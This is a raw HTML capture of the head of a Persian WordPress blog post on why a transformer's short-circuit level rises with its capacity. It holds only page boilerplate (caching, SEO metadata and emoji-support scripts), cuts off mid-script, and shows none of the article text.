

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/%DA%86%D8%B1%D8%A7-%D8%B3%D8%B7%D8%AD-%D8%A7%D8%AA%D8%B5%D8%A7%D9%84-%DA%A9%D9%88%D8%AA%D8%A7%D9%87-%D8%AA%D8%B1%D8%A7%D9%86%D8%B3%D9%81%D9%88%D8%B1%D9%85%D8%A7%D8%AA%D9%88%D8%B1-%D8%A8%D8%A7-%D8%A7/
body_size: 37565
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>چرا سطح اتصال کوتاه ترانسفورماتور با افزايش ظرفيت آن افزايش می يابد؟ | وبلاگ فرهاد یزدی</title>
	<meta name="description" content="%" />
	<link rel="canonical" href="https://farhadyazdi.com/چرا-سطح-اتصال-کوتاه-ترانسفورماتور-با-ا/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="چرا سطح اتصال کوتاه ترانسفورماتور با افزايش ظرفيت آن افزايش می يابد؟ | وبلاگ فرهاد یزدی" />
	<meta property="og:description" content="%" />
	<meta property="og:url" content="https://farhadyazdi.com/چرا-سطح-اتصال-کوتاه-ترانسفورماتور-با-ا/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta property="article:published_time" content="2015-11-21T18:04:08+00:00" />
	<meta property="article:modified_time" content="2019-10-16T19:04:31+00:00" />
	<meta property="og:image" content="http://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg" />
	<meta name="author" content="فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="فرهاد یزدی" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#article","isPartOf":{"@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/"},"author":{"name":"فرهاد یزدی","@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"headline":"چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟","datePublished":"2015-11-21T18:04:08+00:00","dateModified":"2019-10-16T19:04:31+00:00","mainEntityOfPage":{"@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/"},"wordCount":20,"publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"image":{"@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#primaryimage"},"thumbnailUrl":"https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg","keywords":["UK%","آزمایش اتصال کوتاه ترانسفورماتور","افت ولتاز","امپدانس درصد","بالا بردن سطح اتصال کوتاه","ترانسفورماتور","جریان اتصال کوتاه","سطح اتصال کوتاه","سطح اتصال کوتاه و ارتباط آن با Uk%","سطح اتصال کوتاه و ارتباط آن با امپدانس درصد","قدرت اتصال کوتاه","کیفیت توان","هارمونیک جریان","ولتاژ درصد"],"articleSection":["بهره برداری سیستم قدرت","تجهيزات سيستمهای قدرت","کیفیت برق","موضوعات مرتبط با مهندسی برق"],"inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/","url":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/","name":"چرا سطح اتصال کوتاه ترانسفورماتور با افزايش ظرفيت آن افزايش می يابد؟ | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"primaryImageOfPage":{"@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#primaryimage"},"image":{"@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#primaryimage"},"thumbnailUrl":"https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg","datePublished":"2015-11-21T18:04:08+00:00","dateModified":"2019-10-16T19:04:31+00:00","description":"%","breadcrumb":{"@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#primaryimage","url":"https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"موضوعات مرتبط با مهندسی برق","item":"https://farhadyazdi.com/category/electrical-engineering-related/"},{"@type":"ListItem","position":3,"name":"بهره برداری سیستم قدرت","item":"https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/"},{"@type":"ListItem","position":4,"name":"چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟ خوراک دیدگاه‌ها" href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var 